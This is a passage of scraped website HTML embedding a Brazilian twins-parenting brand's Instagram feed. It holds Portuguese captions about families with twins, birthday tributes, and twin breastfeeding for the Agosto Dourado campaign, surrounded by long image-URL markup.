vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Daiane, de Florianópolis ⤵️

“Meu nome é Daiane, sou casada com o Andre e mãe dos gêmeos Davi e Maria Alice de 4 meses e 24 dias. Somos casados há 12 anos e optamos por ter filhos mais tarde, devido a nossa vida profissional e algumas viagens que gostaríamos de realizar. Tenho 40 anos e iniciei as tentativas de engravidar aos 35, quando descobri que tinha endometriose, o que dificultou a gravidez. Aos 37 anos tive uma gestação molar com consequente perda. Devido a este tipo de gestação tive que esperar 1 ano para reiniciar as tentativas, e então, em 2021, com 39 anos, engravidei novamente, e para minha surpresa eram GÊMEOS. Tive uma gestação tranquila, porém com 35 semanas minha pressão arterial começou a subir e depois de exames fui diagnosticada com pré eclampsia. Também havia uma suspeita de restrição de crescimento do Davi, então meu obstetra optou por realizar a cesária, com 36 semanas. 
Vem conhecer um pouco mais da nossa história, iremos compartilhar nossa rotina com vocês.&quot;

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17938164950130530" data-date="1659549811">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgzoTZCu9q-/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&#038;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&#038;oe=62F6F207" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;}">
            <span class="sbi-screenreader">🎈🎈Hoje tem homenagem de aniversário aqui no</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎈🎈Hoje tem homenagem de aniversário aqui nos #meusgemeosnametwo?

E a mamãe Ingrid, cheia de emoção, conta sobre essa duplinha ↙️

“Quatro anos do maior presente que Deus poderia nos dar, quanta felicidade vocês já trouxeram para nossa casa. Amamos vocês, Murilo e Malu!!”

Parabéns amados, que sigam crescendo com alegrias e muita saúde 🥰🥰

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17982745996567691" data-date="1659456973">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgw3OkHOJus/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&#038;_nc_ohc=BVcEkEWDcZQAX8ON-dp&#038;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&#038;oe=62F654A9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;}">
            <span class="sbi-screenreader">➡️ Amamentação gemelar!

✔️Essas são as</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Amamentação gemelar!

✔️Essas são as opções de posições para amamentar gêmeos ao mesmo tempo! Sabemos que nem todas as mães amamentam ao mesmo tempo.

➡️ Como funciona por aí?
Amamentou/amamenta ao mesmo tempo❓
Qual a melhor posição❓

#agostodourado #amamentacao #amamentacaogemelar #amamentargemeos #dicasdeamamentação #gemeosmetwo #metwo #meusgemeosnametwo #maternidade #maternidadegemelar #maedeprimeiraviagem #gemelares #maedegemeos #maedegemeas #bivitelinos #univitelinos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17953270795983147" data-date="1659384191">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgusaBKuoDS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&#038;_nc_ohc=eAThK7-kvWkAX-FyCmf&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&#038;oe=62F626AE" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;}">
            <span class="sbi-screenreader">🎗Agosto é o mês da campanha que incentiva a a</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎗Agosto é o mês da campanha que incentiva a amamentação no Brasil, conhecido como Agosto Dourado.

🎗 Sabemos que a amamentação gemelar não é nada fácil e precisamos de apoio em dobro para esse período delicado da maternidade que é o aleitamento materno.

➡️ Conta pra gente: você amamenta ou amamentou os gêmeos?! Juntos ou separados?! Compartilha a tua experiência! 

#amamentargemeos #agostodourado #amamentação #GemeosMeTwo #meTwo #vidacomgemeos #irmaosgemeos #familiacomgemeos #meusgemeosnametwo #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #univitelinos #bivitelinos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gravidadegemeos #gemeos #trigemeos #multiplos #gemeoslindos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17890879268668252" data-date="1659141678">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgnd2ZpMSNy/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&#038;_nc_ohc=pMQUWKx3MzAAX8XVEzN&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&#038;oe=62F79DAF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Carol, de Salvador ⤵️

“Meu nome é Caroline, sou casada com o Jorge, sou mãe do Gabriel e Rafael 👦🏽👦🏽 5 meses e meio.

Meu sonho era ser mãe aos 30 anos, mais a pandemia atrapalhou um pouco.  No ano passado resolvemos ter um bb, pra nossa surpresa eram gêmeos. Quando descobri, o medo tomou conta, foi um misto de emoções. 

Tive uma gravidez tranquila, mas eles nasceram prematuros, e tiveram que ficar na uti por uma semana. No dia a dia conto com ajuda de minha mãe e minha irmã como rede de apoio. 

Aos 3 meses de vida passamos por uma luta grande, pois eles tiveram bronquiolite ficaram internados por 19 dias, foram dias muito difíceis, mas graças a Deus vencemos. Vem conhecer um pouco da nossa história, iremos compartilhar nossa rotina com vocês.

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17862276437736618" data-date="1658939732">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cghcq1TufsI/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&#038;_nc_ohc=NxMTmQNZGIwAX-7eyn_&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&#038;oe=62F74A57" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;}">
            <span class="sbi-screenreader">Para comemorar os 5 meses da Liz e do Miguel, uma </span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Para comemorar os 5 meses da Liz e do Miguel, uma festinha do Mickey e um feed nos #meusgemeosnametwo!

Que tal essa duplinha? Lindos e fofos, né?! 😍😍 

Parabéns mamãe Jaque!!

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17929030991387231" data-date="1658923431">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgg9k6cuzlK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&#038;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&#038;oe=62F74FA0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;}">
            <span class="sbi-screenreader">Feliz dia para aqueles que fazem parte do dia a di</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Feliz dia para aqueles que fazem parte do dia a dia de toda mãe de gêmeos!

Aproveita e marca aqui e mostra o quanto ele/ela é importante na sua vida! ⤵️

#diadopediatra #diadapediatra #27dejulho #pediatria #pediatra #maedegemeos #maternidadegemelar #gemelares #maedegemeas #gravidadegemeos #gravidadegemeas #metwo #gemeosmetwo #meusgemeosnametwo">
        </a>
    </div>
